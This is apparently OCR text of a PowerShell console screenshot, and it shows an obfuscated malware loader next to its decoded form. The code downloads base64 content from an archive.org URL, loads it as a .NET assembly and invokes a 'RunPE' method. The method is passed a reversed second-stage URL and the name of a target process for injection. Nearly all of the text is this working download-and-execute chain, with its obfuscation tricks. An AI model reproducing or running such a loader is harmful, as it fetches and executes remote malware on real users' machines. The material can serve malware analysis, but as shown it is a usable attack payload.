 Administrator: C:\Windows\system32\cmd.exe - powershell
PS C:\Users\Admin\Desktop> Write-Host ('odLurl = JBnhttps://ia904601.us.archive.org/6/items/detah-no
te-j/DetahNoteJ.txtJBn;odLbase64Content = (New-Object System.Net.WebClient).DownloadString(odLurl);o
dLbinaryContent = [System.Convert]::FromBase64String(odLbase64Content);odLassembly = [Reflection.Ass
embly]::Load(odLbinaryContent);odLtype = odLassembly.GetType(JBnRunPE.HomeJBn);odLmethod = odLtype.G
etMethod(JBnVAIJBn);odLmethod.Invoke(odLnull, [object[]]@(JBntxt.enocam/ved.2r.39b345302a075b1bc0d45
b632eb9ee62-bup//:sptthJBn , JBndesativadoJBn , JBndesativadoJBn , JBndesativadoJBn,JBnAddInProcess3
2JBn,JBndesativadoJBn));').RePlaCe('JBn',[STRING][ChaR]39).RePlaCe(([ChaR]111+[ChaR]100+[ChaR]76),'$
')| . ( $PshOmE[4]+$PsHoME[34]+'x')
$url = 'https://ia904601.us.archive.org/6/items/detah-note-j/DetahNoteJ.txt';$base64Content = (New-O
bject System.Net.WebClient).DownloadString($url);$binaryContent = [System.Convert]::FromBase64String
($base64Content);$assembly = [Reflection.Assembly]::Load($binaryContent);$type = $assembly.GetType('
RunPE.Home');$method = $type.GetMethod('VAI');$method.Invoke($null, [object[]]@('txt.enocam/ved.2r.3
9b345302a075b1bc0d45b632eb9ee62-bup//:sptth' , 'desativado' , 'desativado' , 'desativado','AddInProc
ess32','desativado'));
PS C:\Users\Admin\Desktop>